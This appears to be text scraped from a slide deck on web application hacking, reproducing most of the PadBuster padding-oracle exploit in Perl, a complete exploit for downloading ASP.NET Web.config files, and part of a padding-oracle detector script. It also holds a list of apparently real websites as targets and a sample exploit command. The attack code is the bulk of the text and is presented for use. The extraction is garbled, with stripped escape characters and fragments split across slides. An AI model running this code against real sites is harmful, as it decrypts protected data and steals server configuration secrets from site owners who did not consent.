-usebody: Use response body content for response analysis phase
-verbose: Be Verbose
-veryverbose: Be Very Verbose (Debug Only)
";}
# Ok, if we've made it this far we are ready to begin..
my $url = $ARGV[0];
my $sample = $ARGV[1];
my $blockSize = $ARGV[2];
if ($url eq "" || $sample eq "" || $blockSize eq "") {](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-239-320.jpg)



![if (!$bruteForce && !$plainTextInput && $blockCount < 2) {
print "nERROR: There is only one block. Try again using the -noiv option.n";
exit();
}
# The attack works by sending in a real cipher text block along with a fake block in front of it
# You only ever need to send two blocks at a time (one real one fake) and just work through
# the sample one block at a time
# First, re-issue the original request to let the user know if something is potentially broken
my ($status, $content, $location, $contentLength) = &makeRequest($method, $url, $post,
$cookie);
&myPrint("nINFO: The original request returned the following",0);
&myPrint("[+] Status: $status",0);
&myPrint("[+] Location: $location",0);
&myPrint("[+] Content Length: $contentLengthn",0);
&myPrint("[+] Response: $contentn",1);
$plainTextInput = &myDecode($encodedPlainTextInput,$encodingFormat) if
$encodedPlainTextInput;
if ($bruteForce) {
&myPrint("INFO: Starting PadBuster Brute Force Mode",0);
my $bfAttempts = 0;](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-243-320.jpg)

![my $testBytes = chr($b).$testVal;
$testBytes .= "x00" x ($blockSize-3);
my $combinedBf = $testBytes;
$combinedBf .= $encryptedBytes;
$combinedBf = &myEncode($combinedBf, $encoding);
# Add the Query String to the URL
my ($testUrl, $testPost, $testCookies) = &prepRequest($url, $post, $cookie,
$sample, $combinedBf);
# Issue the request
my ($status, $content, $location, $contentLength) = &makeRequest($method,
$testUrl, $testPost, $testCookies);
my $signatureData = "$statust$contentLengtht$location";
$signatureData = "$statust$contentLengtht$locationt$content" if $useBody;
if ($oracleSignature eq "") {
&myPrint("[+] Starting response analysis...n",0) if ($b ==0);
$oracleGuesses{$signatureData}++;
$responseFileBuffer{$signatureData} = "Status: $statusnLocation:
$locationnContent-Length: $contentLengthnContent:n$content";
if ($b == 255) {
&myPrint("*** Response Analysis Complete ***n",0);
&determineSignature();](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-245-320.jpg)
![$printStats = 1;
$timeTracker = 0;
$requestTracker = 0;
$repeat = 1;
$bfAttempts = 0;
}
}
if ($oracleSignature ne "" && $oracleSignature ne $signatureData) {
&myPrint("nAttempt $bfAttempts - Status: $status - Content Length:
$contentLengthn$testUrln",0);
&writeFile("Brute_Force_Attempt_".$bfAttempts.".txt", "URL:
$testUrlnPost Data: $testPostnCookies: $testCookiesnnStatus: $statusnLocation:
$locationnContent-Length: $contentLengthnContent:n$content");
}
}
}
($repeat == 1) ? ($complete = 0) : ($complete = 1);
}
}
} elsif ($plainTextInput) {
# ENCRYPT MODE
&myPrint("INFO: Starting PadBuster Encrypt Mode",0);
# The block count will be the plaintext divided by blocksize (rounded up)
my $blockCount = int(((length($plainTextInput)+1)/$blockSize)+0.99);
&myPrint("[+] Number of Blocks: ".$blockCount."n",0);](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-246-320.jpg)

![&myPrint("nBlock ".($blockNum)." Results:",0);
&myPrint("[+] New Cipher Text (HEX): ".&myEncode($sampleBytes,1),0);
&myPrint("[+] Intermediate Bytes (HEX):
".&myEncode($intermediaryBytes,1)."n",0);
}
$forgedBytes = &myEncode($forgedBytes, $encoding);
chomp($forgedBytes);
} else {
# DECRYPT MODE
&myPrint("INFO: Starting PadBuster Decrypt Mode",0);
if ($resumeBlock) {
&myPrint("INFO: Resuming previous exploit at Block $resumeBlockn",0);
} else {
$resumeBlock = 1
}
# Assume that the IV is included in our sample and that the first block is the IV
for (my $blockNum = ($resumeBlock+1); $blockNum <= $blockCount; $blockNum++)
{
# Since the IV is the first block, our block count is artificially inflated by one
&myPrint("*** Starting Block ".($blockNum-1)." of ".($blockCount-1)."
***n",0);
# SampleBytes is the encrypted text you want to break, so](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-248-320.jpg)
![# lets copy the current ciphertext block into sampleBytes
my $sampleBytes = substr($encryptedBytes, ($blockNum * $blockSize -
$blockSize), $blockSize);
# IntermediaryBytes is where the the intermediary bytes produced by the
algorithm are stored
my $intermediaryBytes = &processBlock($sampleBytes);
# DecryptedBytes is where the decrypted block is stored
my $decryptedBytes;
# Now we XOR the decrypted byte with the corresponding byte from the previous
block
# (or IV if we are in the first block) to get the actual plain-text
$blockNum == 2 ? $decryptedBytes = $intermediaryBytes ^ $ivBytes :
$decryptedBytes = $intermediaryBytes ^ substr($encryptedBytes, (($blockNum - 2) *
$blockSize), $blockSize);
&myPrint("nBlock ".($blockNum-1)." Results:",0);
&myPrint("[+] Cipher Text (HEX): ".&myEncode($sampleBytes,1),0);
&myPrint("[+] Intermediate Bytes (HEX):
".&myEncode($intermediaryBytes,1),0);
&myPrint("[+] Plain Text: $decryptedBytesn",0);
$plainTextBytes = $plainTextBytes.$decryptedBytes;
}
}
&myPrint("-------------------------------------------------------",0);](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-249-320.jpg)
![&myPrint("** Finished ***n", 0);
if ($plainTextInput) {
&myPrint("[+] Encrypted value is: ".&uri_escape($forgedBytes),0);
} else {
&myPrint("[+] Decrypted value (ASCII): $plainTextBytesn",0);
&myPrint("[+] Decrypted value (HEX): ".&myEncode($plainTextBytes,2)."n", 0);
&myPrint("[+] Decrypted value (Base64): ".&myEncode($plainTextBytes,0)."n", 0);
}
&myPrint("-------------------------------------------------------n",0);
sub determineSignature {
# Help the user detect the oracle response if an error string was not provided
# This logic will automatically suggest the response pattern that occured most often
# during the test as this is the most likeley one
my @sortedGuesses = sort {$oracleGuesses{$a} <=> $oracleGuesses{$b}} keys
%oracleGuesses;
&myPrint("The following response signatures were returned:n",0);
&myPrint("-------------------------------------------------------",0);
if ($useBody) {
&myPrint("ID#tFreqtStatustLengthtChksumtLocation",0);
} else {
&myPrint("ID#tFreqtStatustLengthtLocation",0);
}
&myPrint("-------------------------------------------------------",0);](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-250-320.jpg)
![my $id = 1;
foreach (@sortedGuesses) {
my $line = $id;
($id == $#sortedGuesses+1 && $#sortedGuesses != 0) ? $line.= " **" : $line.="";
my @sigFields = split("t", $_);
$line .= "t$oracleGuesses{$_}t$sigFields[0]t$sigFields[1]";
$useBody ? ( $line .= "t".unpack( '%32A*', $sigFields[3] ) ) : $line.="";
$line .= "t$sigFields[2]";
&myPrint($line,0);
&writeFile("Response_Analysis_Signature_".$id.".txt",
$responseFileBuffer{$_});
$id++;
}
&myPrint("-------------------------------------------------------",0);
if ($#sortedGuesses == 0 && !$bruteForce) {
&myPrint("nERROR: All of the responses were identical.n",0);
&myPrint("Double check the Block Size and try again.",0);
exit();
} else {
my $responseNum = &promptUser("nEnter an ID that matches the error
conditionnNOTE: The ID# marked with ** is recommended");
&myPrint("nContinuing test with selection $responseNumn",0);
$oracleSignature = $sortedGuesses[$responseNum-1];
}](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-251-320.jpg)




![$oracleGuesses{$signatureData}++;
$responseFileBuffer{$signatureData} = "URL:
$testUrlnPost Data: $testPostnCookies: $testCookiesnnStatus: $statusnLocation:
$locationnContent-Length: $contentLengthnContent:n$content";
if ($byteNum == $blockSize - 1 && $i == 0) {
&myPrint("*** Response Analysis Complete
***n",0);
&determineSignature();
$analysisMode = 1;
$repeat = 1;
last OUTERLOOP;
}
}
my $continue = "y";
if (($error && $content !~ /$error/) || ($oracleSignature ne "" &&
$oracleSignature ne $signatureData)) {
# This is for autoretry logic (only works on the first byte)
if ($autoRetry == 1 && ($byteNum == ($blockSize - 1) )
&& $hasHit == 0 ) {
$hasHit++;
} else {
# If there was no padding error, then it worked
&myPrint("[+] Success: (".abs($i-256)."/256) [Byte
".($byteNum+1)."]",0);](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-256-320.jpg)
![&myPrint("[+] Test
Byte:".&uri_escape(substr($testBytes, $byteNum, 1)),1);
# If continually getting a hit on attempt zero, then
something is probably wrong
$falsePositiveDetector++ if ($i == 255);
if ($interactive == 1) {
$continue = &promptUser("Do you want to
use this value (Yes/No/All)? [y/n/a]","",1);
}
if ($continue eq "y" || $continue eq "a") {
$interactive = 0 if ($continue eq "a");
# Next, calculate the decrypted byte by
XORing it with the padding value
my ($currentPaddingByte,
$nextPaddingByte);
# These variables could allow for flexible
padding schemes (for now PCKS)
# For PCKS#7, the padding block is equal to
chr($blockSize - $byteNum)
$currentPaddingByte = chr($blockSize -
$byteNum);
$nextPaddingByte = chr($blockSize -
$byteNum + 1);](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-257-320.jpg)
![my $decryptedByte = substr($testBytes,
$byteNum, 1) ^ $currentPaddingByte;
&myPrint("[+] XORing with Padding Char,
which is ".&uri_escape($currentPaddingByte),1);
$returnValue =
$decryptedByte.$returnValue;
&myPrint("[+] Decrypted Byte is:
".&uri_escape($decryptedByte),1);
# Finally, update the test bytes in
preparation for the next round, based on the padding used
for (my $k = $byteNum; $k < $blockSize;
$k++) {
# First, XOR the current test byte
with the padding value for this round to recover the decrypted byte
substr($testBytes, $k,
1,(substr($testBytes, $k, 1) ^ $currentPaddingByte));
# Then, XOR it again with the
padding byte for the next round
substr($testBytes, $k,
1,(substr($testBytes, $k, 1) ^ $nextPaddingByte));
}
last INNERLOOP;
}
}
}](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-258-320.jpg)
![## TODO: Combine these two blocks?
if ($i == 0 && $analysisMode == 1) {
# End of the road with no success. We should probably try
again.
&myPrint("ERROR: No matching response on [Byte
".($byteNum+1)."]",0);
if ($autoRetry == 0) {
$autoRetry = 1;
&myPrint(" Automatically trying one more
time...",0);
$repeat = 1;
last OUTERLOOP;
} else {
if (($byteNum == $blockSize - 1) && ($error)) {
&myPrint("nAre you sure you specified the
correct error string?",0);
&myPrint("Try re-running without the -e
option to perform a response analysis.n",0);
}
$continue = &promptUser("Do you want to start
this block over? (Yes/No)? [y/n/a]","",1);
if ($continue ne "n") {
&myPrint("INFO: Switching to interactive
mode",0);
$interactive = 1;
$repeat = 1;](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-259-320.jpg)
![last OUTERLOOP;
}
}
}
if ($falsePositiveDetector == $blockSize) {
&myPrint("n*** ERROR: It appears there are false
positive results. ***n",0);
&myPrint("HINT: The most likely cause for this is an
incorrect error string.n",0);
if ($error) {
&myPrint("[+] Check the error string you provided
and try again, or consider running",0);
&myPrint("[+] without an error string to perform an
automated response analysis.n",0);
} else {
&myPrint("[+] You may want to consider defining
a custom padding error string",0);
&myPrint("[+] instead of the automated response
analysis.n",0);
}
$continue = &promptUser("Do you want to start this block
over? (Yes/No)? [y/n/a]","",1);
if ($continue eq "y") {
&myPrint("INFO: Switching to interactive
mode",0);
$interactive = 1;
$repeat = 1;
last OUTERLOOP;
}](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-260-320.jpg)
![}
}
}
($repeat == 1) ? ($complete = 0) : ($complete = 1);
}
return $returnValue;
}
sub makeRequest {
my ($method, $url, $data, $cookie) = @_;
my ($noConnect, $lwp, $status, $content, $req, $location, $contentLength);
my $numRetries = 0;
$data ='' unless $data;
$cookie='' unless $cookie;
$requestTracker++;
do {
#Quick hack to avoid hostname in URL when using a proxy with SSL (this will get re-set later
if needed)
$ENV{HTTPS_PROXY} = "";
$lwp = LWP::UserAgent->new(env_proxy => 1,
keep_alive => 1,
timeout => 30,
requests_redirectable => [],](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-261-320.jpg)
![);
$req = new HTTP::Request $method => $url;
&myPrint("Request:n$methodn$urln$datan$cookie",0) if $superVerbose;
# Add request content for POST and PUTS
if ($data) {
$req->content_type('application/x-www-form-urlencoded');
$req->content($data);
}
if ($proxy) {
my $proxyUrl = "http://";
if ($proxyAuth) {
my ($proxyUser, $proxyPass) = split(":",$proxyAuth);
$ENV{HTTPS_PROXY_USERNAME} = $proxyUser;
$ENV{HTTPS_PROXY_PASSWORD} = $proxyPass;
$proxyUrl .= $proxyAuth."@";
}
$proxyUrl .= $proxy;
$lwp->proxy(['http'], "http://".$proxy);
$ENV{HTTPS_PROXY} = "http://".$proxy;
}](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-262-320.jpg)
![if ($auth) {
my ($httpuser, $httppass) = split(/:/,$auth);
$req->authorization_basic($httpuser, $httppass);
}
# If cookies are defined, add a COOKIE header
if (! $cookie eq "") {
$req->header(Cookie => $cookie);
}
if ($headers) {
my @customHeaders = split(/;/i,$headers);
for (my $i = 0; $i <= $#customHeaders; $i++) {
my ($headerName, $headerVal) = split(/::/i,$customHeaders[$i]);
$req->header($headerName, $headerVal);
}
}
my $startTime = &gettimeofday();
my $response = $lwp->request($req);
my $endTime = &gettimeofday();
$timeTracker = $timeTracker + ($endTime - $startTime);
if ($printStats == 1 && $requestTracker % 250 == 0) {
print "[+] $requestTracker Requests Issued (Avg Request Time: ".(sprintf "%.3f",
$timeTracker/100).")n";](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-263-320.jpg)





![$input = $input.("=" x int($count));
}
return &decode_base64($input);
}
sub promptUser {
my($prompt, $default, $yn) = @_;
my $defaultValue = $default ? "[$default]" : "";
print "$prompt $defaultValue: ";
chomp(my $input = <STDIN>);
$input = $input ? $input : $default;
if ($yn) {
if ($input =~ /^y|n|a$/) {
return $input;
} else {
&promptUser($prompt, $default, $yn);
}
} else {
if ($input =~ /^-?d/ && $input > 0 && $input < 256) {
return $input;
} else {
&promptUser($prompt, $default);
}
}](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-269-320.jpg)

![$second=sprintf("%02d", $second);
$year =~ s/^.//;
if ($format eq "F") {
return $day.$months[$month].$year."-".( ($hour * 3600) + ($minute * 60) + ($second) );
} elsif ($format eq "S") {
return $months[$month]." ".$day.", 20".$year." at ".$hour.":".$minute.":".$second;
} else {
return $hour.":".$minute.":".$second;
}
}
Web.config_bruter.pl
#!/usr/bin/perl
#
#
# Webconfig Bruter - exploit tool for downloading Web.config
#
# FOr use this script you need Pudbuster.
# Padbuster is a great tool and Brian Holyfield deserve all the credits.
#
#
# Giorgio Fedon - (giorgio.fedon@mindedsecurity.com)
#
use LWP::UserAgent;
use strict;
use Getopt::Std;
use MIME::Base64;
use URI::Escape;
use Getopt::Long;
#Definition of vars for .NET
my $toEncodeDecode;
my $b64Encoded;
my $string;
my $returnVal;](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-271-320.jpg)
![my $testUrl;
my $testBytes;
my $sampleBytes;
my $testUrl = @ARGV[0]."?d=";
my $sampleBytes = @ARGV[1];
my $blockSize = @ARGV[2];
if ($#ARGV < 2) {
die "
Use: Web.config_bruter.pl ScriptResourceUrl Encrypted_Sample BlockSize
Where: URL = The target URL (and query string if applicable)
EncryptedSample = The encrypted value you want to use.
This need to come from Padbuster.
BlockSize = The block size being used by the algorithm (8 or 16)
Poc code by giorgio.fedon@mindedsecurity.com
Original Padbuster code from Brian Holyfield - Gotham Digital Science
Command Example:
./Web.config_bruter.pl https://127.0.0.1:8083/ScriptResource.axd
d1ARvno0iSA6Ez7Z0GEAmAy3BpX8a2 16
";}
my $method = "GET";
$sampleBytes = encoder($sampleBytes, 1);
my $testBytes = "x00" x $blockSize;
my $counter = 0;
# Use random bytes
my @nums = (0..255);
my $status = 1;
while ($status)
{
# Fuzz the test bytes](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-272-320.jpg)
![for (my $byteNum = $blockSize - 1; $byteNum >= 0; $byteNum--)
{
substr($testBytes, $byteNum, 1, chr($nums[rand(@nums)]));
}
# Combine the test bytes and the sample
my $combinedTestBytes = encoder($testBytes.$sampleBytes, 0);
chomp($combinedTestBytes);
$combinedTestBytes =~ s/%0A//g;
# Ok, now make the request
my ($status, $content, $location, $contentLength) =
makeRequest($method, $testUrl.$combinedTestBytes);
if ($status == "200")
{
# Remove this for "T" exploit
if (index($content,"parent.Sys.Application") == -1)
{
print $content."nn";
print "Total Requests:".$counter."nn";
print "Resulting Exploit Block:".$combinedTestBytes."nn";
last;
}
}
$counter++;
}
# The following code is taken from PadBuster. Credit: Brian Holyfield - Gotham Digital
Science
#
# I also did the encoder / decoder, but your logic is definitely better
sub encoder
{
my ($toEncodeDecode, $oper) = @_;
# UrlDecoder Encoder](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-273-320.jpg)
![if ($oper == 1)
{
$toEncodeDecode =~ s/-/+/g;
$toEncodeDecode =~ s/_///g;
my $count = chop($toEncodeDecode);
$toEncodeDecode = $toEncodeDecode.("=" x int($count));
$returnVal = decode_base64($toEncodeDecode);
}
else
{
$b64Encoded = encode_base64($toEncodeDecode);
$b64Encoded =~ s/(r|n)//g;
$b64Encoded =~ s/+/-/g;
$b64Encoded =~ s///_/g;
my $count = $b64Encoded =~ s/=//g;
($count eq "") ? ($count = 0) : "";
$returnVal = $b64Encoded.$count;
}
return $returnVal;
}
sub makeRequest {
my ($method, $url) = @_;
my ($lwp, $status, $content, $req, $location, $contentLength);
# Setup LWP UserAgent
$lwp = LWP::UserAgent->new(env_proxy => 1,
keep_alive => 1,
timeout => 30,
requests_redirectable => [],
);
$req = new HTTP::Request $method => $url;
my $response = $lwp->request($req);
# Extract the required attributes from the response
$status = substr($response->status_line, 0, 3);](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-274-320.jpg)
![$content = $response->content;
#print $content;
$location = $response->header("Location");
if ($location eq "")
{
$location = "N/A";
}
$contentLength = $response->header("Content-Length");
return ($status, $content, $location, $contentLength);
}
AspNetPaddingOracleDetector.js[ java Script ]
/*
----------------------------------------
AspNetPaddingOracleDetector for ASP.NET
----------------------------------------
Duncan Smart, http://blog.dotsmart.net/
*/
if (!WScript.FullName.match(/cscript.exe$/i))
{
// Re-run in command prompt
new ActiveXObject("WScript.Shell").Run('cmd.exe /c cscript.exe //E:JScript //nologo "'+
WScript.ScriptFullName +'" & pause')
WScript.Quit(0);
}
var siteRoot;
if (WScript.Arguments.Unnamed.Count != 1) {
WScript.Echo("Enter site URL: ")
siteRoot = WScript.StdIn.ReadLine()
}
else {
siteRoot = WScript.Arguments.Unnamed.Item(0);
}
// Append root slash if neccessary
if (!siteRoot.match("/$"))
siteRoot += "/";](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-275-320.jpg)

![// ====== Utilities ======
function httpGet(url)
{
var http = new ActiveXObject("Microsoft.XMLHTTP");
http.open("GET", url, /*async*/ false);
try {
http.send();
}
catch (err) {
return {'status':null, 'headers':null, 'body':null};
}
var headers = http.getAllResponseHeaders().split(/rn/);
// Remove "Date" header as that will likely be different!
headers = filter(headers, function(h){ return !h.match("^Date:") });
return {
status: http.status + " " + http.statusText,
headers: headers.join("rn"),
body: http.responseText
};
}
// Filters array to items that satisfy 'where' function
function filter(array, where){
var newArray = [];
for (var i = 0; i < array.length; i++) {
if (where(array[i]))
newArray.push(array[i]);
}
return newArray;
}
ListSite.txt [ A blank file in which you write th website names ]
Eg. http://moitruongsuckhoe.vn
http://simpleway.vn
http://sieuthi.xuctienthuongmai.vn
http://footballonline.vn
http://hdradio.vn
http://domucgiare.com
CheckPaddingOracle.bat[A batch program for checking oracle
vulnerability ]](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-277-320.jpg)












![padBuster.pl
http://www.myapp.com/ScriptResource.axd?d=iJBC6whziIIWQhKYX4KDpwAA
AAAAAAAAA
AAAAAAAAAA1
